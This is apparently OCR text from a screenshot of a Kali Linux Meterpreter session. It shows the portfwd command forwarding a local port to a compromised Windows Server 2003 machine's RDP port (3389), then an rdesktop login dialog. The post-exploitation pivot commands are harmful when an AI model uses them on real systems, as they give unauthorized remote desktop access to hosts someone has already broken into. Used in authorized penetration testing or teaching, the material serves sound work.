 root@kali: ~
root@kali: ~
meterpreter > portfwd
0 total local port forwards.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> The local host to listen on (optional).
-h Help banner.
-l <opt> The local port to listen on.
-p <opt> The remote port to connect to.
-r <opt> The remote host to connect to.
meterpreter > portfwd add -l 3344 -p 3389 -r 127.0.0.1
[*] Local TCP relay created: 0.0.0.0:3344 <-> 127.0.0.1:3389
meterpreter >
rdesktop - 127.0.0.1
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Microsoft Corporation
Microsoft
用户名(U)
root
密码(P)
确定
取消
选项(O) >>